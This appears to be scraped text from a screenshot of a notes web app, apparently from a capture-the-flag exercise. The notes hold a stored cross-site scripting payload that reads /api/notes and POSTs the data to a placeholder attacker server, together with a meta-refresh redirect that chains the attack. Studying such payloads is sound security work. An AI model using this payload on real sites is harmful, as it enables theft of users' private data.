 Dashboard
Logout
Your Notes
<meta http-equiv="refresh" content="0;url=/api/notes/<SCRIPT_NOTE_ID>">
Anything
report
<script>fetch('/api/notes').then(async res => { const jsonData = await
res.json(); fetch('https://<YOUR_SERVER_DOMAIN>/receive', { method:
'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({
payload: jsonData }) }); })</script>
Anything
report
Add a New Note
Title:
<meta http-equiv="refresh" content="0;url=/api/notes/<SCI
Content:
Anything
Add Note